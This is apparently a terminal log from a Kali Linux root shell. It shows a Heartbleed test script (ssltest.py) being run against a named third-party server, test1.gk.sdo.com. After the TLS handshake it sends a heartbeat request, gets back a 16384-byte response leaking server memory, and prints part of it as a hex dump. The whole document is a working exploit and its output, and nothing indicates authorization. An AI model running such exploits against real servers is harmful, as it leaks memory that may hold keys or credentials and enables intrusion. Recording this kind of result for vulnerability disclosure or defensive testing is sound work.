 root@anonymous:~# python '/root/Desktop/ssltest.py' test1.gk.sdo.com
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 429
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
KALI LINUX